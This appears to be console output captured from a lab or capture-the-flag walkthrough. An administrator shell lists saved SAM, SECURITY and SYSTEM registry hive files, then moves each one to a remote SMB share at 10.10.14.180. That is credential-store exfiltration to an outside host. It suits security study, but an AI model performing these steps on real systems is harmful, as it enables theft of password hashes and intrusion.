 Select Administrator: Command Prompt
03/18/2019  09:52 PM    <DIR>          Music
03/18/2019  09:52 PM    <DIR>          Pictures
04/23/2025  07:03 AM            65,536 sam.save
04/23/2025  07:04 AM            40,960 security.save
04/23/2025  07:05 AM        12,795,904 system.save
03/18/2019  09:52 PM    <DIR>          Videos
               3 File(s)     12,902,400 bytes
               7 Dir(s)  12,030,353,408 bytes free

C:\Users\Public>move sam.save \\10.10.14.180\smbshare
The system cannot find the path specified.
        0 file(s) moved.

C:\Users\Public>move sam.save \\10.10.14.180\share
        1 file(s) moved.

C:\Users\Public>move security.save \\10.10.14.180\share
        1 file(s) moved.

C:\Users\Public>move system.save \\10.10.14.180\share
        1 file(s) moved.

C:\Users\Public>